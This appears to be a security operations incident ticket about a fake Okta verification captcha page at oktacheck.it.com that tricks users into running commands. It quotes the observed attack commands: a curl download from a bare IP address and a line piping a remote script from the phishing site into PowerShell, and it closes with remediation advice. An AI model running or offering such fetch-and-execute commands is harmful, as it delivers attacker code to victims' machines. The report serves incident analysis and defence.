 11:41AM
Comment
(Critical Start)
Additional Information
The site, oktacheck[.]it[.]com requests that the user complete a captcha to verify that they are human. Then they are taken to another page where they are prompted to
follow instructions that will allow the threat actor to perform command and control activities on the user's machine.
--
https://oktacheck.it.com
www.okta.com
Verify you are human by completing the action below.
Verify you are human
CLOUDFLARE
Privacy Terms
www.okta.com needs to review the security of your connection before
proceeding.
Ray ID:
Performance & security by Cloudflare
11:33AM
Comment
(Critical Start)
High Priority
What Was Observed
Palo Alto Cortex XDR alerted to potential LOLBIN activity on host, , with user context, .
DESCRIPTION
The process curl.exe connected to 80.77.23.48.
The address 80.77.23.48 was connected by 0 different endpoints across 0 unique days in the last 30 days.
Command line: --url http://80.77.23.48/service/download/data_1.bin --output data_1.bin --fail.
The destination port 80 is well-known and used by attackers to evade detection.
--
Parent Process:
Process Name: curl.exe
Virus Total: Clean: More Details
Command Line: --url http://80.77.23.48/service/download/data_1.bin --output data_1.bin --fail
NOTE: This command line is essentially saving the content from IP, 80.77.23.48, to a local bin folder called, data_1.bin.
Target Process:
Process Name: cmd.exe
Path: C:\Windows\System32\cmd.exe
&& curl https://oktacheck.it.com/s.php?an=1 | powershell" && born of woman 379a7ba015d8bf1c
NOTE: This command line is essentially downloading content from site, hxxps[://]oktacheck[.]it[.]com/s[.]php, and then executing that content via Powershell.
After referencing the site on Virus Total, we can confirm that this site has hits for Phishing.
What is the Risk
A threat actor abusing cmd.exe, curl.exe, and powershell.exe can execute system-level commands, download malicious payloads, and run scripts without detection
leveraging built-in tools to bypass security controls.
MITRE T1218: System Binary Proxy Execution
Recommended Steps
We recommend the following:
If this activity is not recognized:
Add the aforementioned site to your internal firewall block list
Establish policy in your environment that prevents the abuse of these processes
Reverse any malicious actions that you may observe, and restore the host back to its last good known configuration.
Ensure that the content that was fetched using curl is removed from your environment
Perform a precautionary A/V scan.
If you believe that this activity is a result of the user account being compromised:
Revoke user sessions
Reset the user's password